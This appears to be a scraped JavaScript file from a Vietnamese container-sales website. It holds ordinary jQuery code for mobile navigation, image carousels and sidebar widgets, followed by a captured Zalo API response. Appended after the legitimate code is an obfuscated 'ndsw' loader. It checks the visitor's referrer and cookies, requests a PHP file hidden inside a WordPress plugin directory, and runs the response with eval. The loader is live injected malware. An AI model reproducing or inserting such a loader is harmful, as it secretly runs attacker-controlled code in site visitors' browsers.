    jQuery("#showmenu .hamburger").removeClass("is-active");
  });

  jQuery("#mobilenav ul.sub-menu").before('<span class="arrow"></span>');

  jQuery("body").on("click", "#mobilenav .arrow", function () {
    jQuery(this).parent("li").toggleClass("open");
    jQuery(this).parent("li").find("ul.sub-menu").first().slideToggle("normal");
  });

  /* Disable autocomplete
     ---------------------------------------------------------------*/
  jQuery("input").attr("autocomplete", "off");

  jQuery(".img-product-for").slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    dots: false,
    arrows: true,
    fade: false,
  });

  jQuery(".item-gallery").on("click", function () {
    jQuery(".img-product-for").slick("slickGoTo", jQuery(this).data("id"));
  });

  jQuery('.sidebar .widget-title').append('<div class="bar-widget"></div>');
});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//thanhhaicontainer.com/wp-content/plugins/advanced-custom-fields-pro/assets/inc/timepicker/timepicker.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/json;charset=utf-8
request_url: https://api.widget.zalo.me/v1/oa?oaid=2148502321513332675
body_size: 50
content:
{"error_message":"Success","data":{"oaMenu":[],"name":"Thanh Hải Container","avatar":"https://s160-ava-talk.zadn.vn/9/5/9/e/2/160/95baae5deda749b8b13fdb90c56f9e2f.jpg","guestEnabled":true},"error_code":0}